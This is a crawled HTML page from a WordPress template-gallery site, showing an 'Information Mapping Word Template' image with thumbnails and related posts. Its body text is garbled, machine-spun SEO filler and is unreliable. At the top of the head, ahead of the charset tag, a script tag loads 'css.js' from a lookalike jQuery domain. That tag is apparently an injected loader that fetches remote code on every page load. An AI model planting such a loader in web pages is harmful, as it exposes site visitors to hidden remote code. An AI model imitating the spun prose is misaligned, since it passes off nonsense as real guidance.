

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/information-mapping-word-template/home-information-mapping-inside-information-mapping-word-template/
body_size: 7960
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Home &#8211; Information Mapping inside Information Mapping Word Template &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/media/3556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=3556' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Finformation-mapping-word-template%2Fhome-information-mapping-inside-information-mapping-word-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Finformation-mapping-word-template%2Fhome-information-mapping-inside-information-mapping-word-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-3556 attachmentid-3556 attachment-png gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-3556" class="post-3556 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Home &#8211; Information Mapping Inside Information Mapping Word Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-27T03:54:13+00:00">March 27, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Home &#8211; Information Mapping Inside Information Mapping Word Template image below, is part of Information Mapping Word Template article which is categorized within Word Template, information mapping template word 2010, information mapping word template, information mapping word template download and published at March 27, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1903" height="602" src="https://creative.maexproit.com/wp-content/uploads/2020/03/home-information-mapping-inside-information-mapping-word-template.png" class="entry-image-single" alt="Home &#8211; Information Mapping Inside Information Mapping Word Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/home-information-mapping-inside-information-mapping-word-template.png 1903w, https://creative.maexproit.com/wp-content/uploads/2020/03/home-information-mapping-inside-information-mapping-word-template-300x95.png 300w, https://creative.maexproit.com/wp-content/uploads/2020/03/home-information-mapping-inside-information-mapping-word-template-1024x324.png 1024w, https://creative.maexproit.com/wp-content/uploads/2020/03/home-information-mapping-inside-information-mapping-word-template-768x243.png 768w, https://creative.maexproit.com/wp-content/uploads/2020/03/home-information-mapping-inside-information-mapping-word-template-1536x486.png 1536w" sizes="(max-width: 1903px) 100vw, 1903px" title="Home - Information Mapping inside Information Mapping Word Template" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Information Mapping Word Template : Home &#8211; Information Mapping Inside Information Mapping Word Template</strong></p>
<blockquote>
<p>Information Mapping Word Template. You can make gifted looking web structure template, clearly clicking a couple of mature on word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to create proficient structure template for your site. Unquestionably, it will be a plain one, later no visual interfaces, however this will produce an effect similar to an proficient structure, trust me!</p>
<p>You have very experienced number of structure filling request particularly in the structures and enrollment locales. The greater allocation of the sites deposit some close to house data practically the clients. even though working your own web matter you more likely than not suspected of appear in as such. Its exceptionally obvious that shaping these structures is exhausting and tedious. In any case, shouldn't something be said more or less making these web structure template? Does it require some investment to make talented Information Mapping Word Template for your clients? Indeed, the take control of confession is unconditionally NO.</p>
</blockquote>
<p> Here is data on Word Template, information mapping template word 2010, information mapping word template, information mapping word template download. We have the prime resources for Word Template, information mapping template word 2010, information mapping word template, information mapping word template download. Check it out for yourself! You can find Home &#8211; Information Mapping Inside Information Mapping Word Template guide and see the latest <a href="https://creative.maexproit.com/information-mapping-word-template/">Information Mapping Word Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Home &#8211; Information Mapping Inside Information Mapping Word Template</td></tr><tr><th>Format</th><td>PNG</td></tr><tr><th>Width</th><td>1903px</td></tr><tr><th>Height</th><td>602px</td></tr><tr><th>URL</th><td>https://creative.maexproit.com/wp-content/uploads/2020/03/home-information-mapping-inside-information-mapping-word-template.png</td></tr><tr><th>Published Date</th><td>March 27, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 27, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://creative.maexproit.com/information-mapping-word-template/" title="Information Mapping Word Template">Information Mapping Word Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Information Mapping Word Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/information-mapping-word-template/quote-word-template-dalep-midnightpig-co-in-information-mapping-word-template/" title="Quote Word Template &#8211; Dalep.midnightpig.co In Information Mapping Word Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/quote-word-template-dalep-midnightpig-co-in-information-mapping-word-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Quote Word Template &#8211; Dalep.midnightpig.co In Information Mapping Word Template" loading="lazy" title="Quote Word Template - Dalep.midnightpig.co in Information Mapping Word Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/information-mapping-word-template/get-started-with-information-mapping-pertaining-to-information-mapping-word-template/" title="Get Started With Information Mapping Pertaining To Information Mapping Word Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/get-started-with-information-mapping-pertaining-to-information-mapping-word-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Get Started With Information Mapping Pertaining To Information Mapping Word Template" loading="lazy" title="Get Started With Information Mapping pertaining to Information Mapping Word Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/information-mapping-word-template/product-document-map-template-ms-word-templates-forms-within-information-mapping-word-template/" title="Product Document Map Template (Ms Word) – Templates, Forms Within Information Mapping Word Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/product-document-map-template-ms-word-templates-forms-within-information-mapping-word-template-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="Product Document Map Template (Ms Word) – Templates, Forms Within Information Mapping Word Template" loading="lazy" title="Product Document Map Template (Ms Word) – Templates, Forms within Information Mapping Word Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/information-mapping-word-template/home-information-mapping-inside-information-mapping-word-template/" title="Home &#8211; Information Mapping Inside Information Mapping Word Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/home-information-mapping-inside-information-mapping-word-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Home &#8211; Information Mapping Inside Information Mapping Word Template" loading="lazy" title="Home - Information Mapping inside Information Mapping Word Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/information-mapping-word-template/daniel-sklar-toolkit-information-mapping-for-business-writing-inside-information-mapping-word-template/" title="Daniel Sklar: Toolkit: Information Mapping For Business Writing Inside Information Mapping Word Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/daniel-sklar-toolkit-information-mapping-for-business-writing-inside-information-mapping-word-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Daniel Sklar: Toolkit: Information Mapping For Business Writing Inside Information Mapping Word Template" loading="lazy" title="Daniel Sklar: Toolkit: Information Mapping For Business Writing inside Information Mapping Word Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/information-mapping-word-template/content-mapper-creating-a-new-information-mapping-document-in-information-mapping-word-template/" title="Content Mapper &#8211; Creating A New Information Mapping Document In Information Mapping Word Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/content-mapper-creating-a-new-information-mapping-document-in-information-mapping-word-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Content Mapper &#8211; Creating A New Information Mapping Document In Information Mapping Word Template" loading="lazy" title="Content Mapper - Creating A New Information Mapping Document in Information Mapping Word Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/information-mapping-word-template/product-document-map-template-ms-word-templates-forms-with-regard-to-information-mapping-word-template/" title="Product Document Map Template (Ms Word) – Templates, Forms With Regard To Information Mapping Word Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/product-document-map-template-ms-word-templates-forms-with-regard-to-information-mapping-word-template-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="Product Document Map Template (Ms Word) – Templates, Forms With Regard To Information Mapping Word Template" loading="lazy" title="Product Document Map Template (Ms Word) – Templates, Forms with regard to Information Mapping Word Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/information-mapping-word-template/daniel-sklar-toolkit-information-mapping-for-business-writing-regarding-information-mapping-word-template/" title="Daniel Sklar: Toolkit: Information Mapping For Business Writing Regarding Information Mapping Word Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/daniel-sklar-toolkit-information-mapping-for-business-writing-regarding-information-mapping-word-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Daniel Sklar: Toolkit: Information Mapping For Business Writing Regarding Information Mapping Word Template" loading="lazy" title="Daniel Sklar: Toolkit: Information Mapping For Business Writing regarding Information Mapping Word Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/information-mapping-word-template/change-the-way-you-write-in-information-mapping-word-template/" title="Change The Way You Write In Information Mapping Word Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/change-the-way-you-write-in-information-mapping-word-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Change The Way You Write In Information Mapping Word Template" loading="lazy" title="Change The Way You Write in Information Mapping Word Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/information-mapping-word-template/ig-toolkit-information-mapping-guidance-with-regard-to-information-mapping-word-template/" title="Ig Toolkit &#8211; Information Mapping Guidance With Regard To Information Mapping Word Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/ig-toolkit-information-mapping-guidance-with-regard-to-information-mapping-word-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Ig Toolkit &#8211; Information Mapping Guidance With Regard To Information Mapping Word Template" loading="lazy" title="Ig Toolkit - Information Mapping Guidance with regard to Information Mapping Word Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/information-mapping-word-template/examples-information-mapping-pertaining-to-information-mapping-word-template/" title="Examples &#8211; Information Mapping Pertaining To Information Mapping Word Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/examples-information-mapping-pertaining-to-information-mapping-word-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Examples &#8211; Information Mapping Pertaining To Information Mapping Word Template" loading="lazy" title="Examples - Information Mapping pertaining to Information Mapping Word Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Information Mapping Word Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/dymo-label-templates-for-word/" title="Dymo Label Templates For Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/how-to-build-your-own-label-template-in-dymo-label-software-regarding-dymo-label-templates-for-word-150x150.jpg" class="alignleft" alt="How To Build Your Own Label Template In Dymo Label Software? regarding Dymo Label Templates For Word" loading="lazy" title="How To Build Your Own Label Template In Dymo Label Software? regarding Dymo Label Templates For Word" /></a><h4><a href="https://creative.maexproit.com/dymo-label-templates-for-word/" rel="bookmark">Dymo Label Templates For Word</a></h4><p>Dymo Label Templates For Word. You can create proficient looking web structure template, understandably clicking a couple of time upon word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to create proficient structure template for your site. Unquestionably, it will be a plain one, taking into consideration no visual interfaces, however this...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/binder-spine-template-word/" title="Binder Spine Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/binder-spine-template-word-falep-midnightpig-co-regarding-binder-spine-template-word-150x150.jpg" class="alignleft" alt="Binder Spine Template Word - Falep.midnightpig.co regarding Binder Spine Template Word" loading="lazy" title="Binder Spine Template Word - Falep.midnightpig.co regarding Binder Spine Template Word" /></a><h4><a href="https://creative.maexproit.com/binder-spine-template-word/" rel="bookmark">Binder Spine Template Word</a></h4><p>Binder Spine Template Word. You can create gifted looking web structure template, comprehensibly clicking a couple of epoch upon word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to create skilled structure template for your site. Unquestionably, it will be a plain one, taking into consideration no visual interfaces, however this will...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/check-request-template-word/" title="Check Request Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/check-request-template-csh106-1-inside-check-request-template-word-150x150.jpg" class="alignleft" alt="Check Request Template | Csh106-1 inside Check Request Template Word" loading="lazy" title="Check Request Template | Csh106-1 inside Check Request Template Word" /></a><h4><a href="https://creative.maexproit.com/check-request-template-word/" rel="bookmark">Check Request Template Word</a></h4><p>Check Request Template Word. You can make gifted looking web structure template, handily clicking a couple of become old upon word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to create bright structure template for your site. Unquestionably, it will be a plain one, in the same way as no visual interfaces,...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/magazine-ad-template-word/" title="Magazine Ad Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/magazine-ad-template-graphics-designs-templates-with-magazine-ad-template-word-150x150.jpg" class="alignleft" alt="Magazine Ad Template Graphics, Designs &amp;amp; Templates with Magazine Ad Template Word" loading="lazy" title="Magazine Ad Template Graphics, Designs &amp; Templates with Magazine Ad Template Word" /></a><h4><a href="https://creative.maexproit.com/magazine-ad-template-word/" rel="bookmark">Magazine Ad Template Word</a></h4><p>Magazine Ad Template Word. You can make talented looking web structure template, helpfully clicking a couple of become old upon word. 